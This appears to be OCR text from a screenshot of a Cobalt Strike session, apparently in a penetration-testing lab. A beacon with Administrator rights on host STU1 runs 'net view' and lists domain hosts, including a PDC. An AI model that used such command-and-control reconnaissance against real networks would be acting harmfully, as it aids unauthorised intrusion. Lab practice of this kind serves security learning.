 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
external internal listener user computer note process pid arch last sleep
192.168.6... 169.254.1... rebound Administra... STU1 artifact_x6... 3384 x64 30s 1 minute
Event Log X Beacon 169.254.129.186@3384 X
[08/15 09:03:24] beacon> net view
[08/15 09:03:24] [*] Tasked beacon to run net view
[08/15 09:03:46] [+] host called home, sent: 105057 bytes
[08/15 09:03:48] [+] received output:
List of hosts:
[08/15 09:04:48] [+] received output:
Server Name IP Address Platform Version Type Comment
----------- ---------- -------- ------- ---- -------
OWA 192.168.52.138 500 6.1 PDC
ROOT-TVI862UBEH 192.168.52.141 500 5.2
[STU1] - x64 | Administrator * | 3384 - x64 last:30s
beacon>
$_ 1 2 3 4 $_ 3 2023-08-15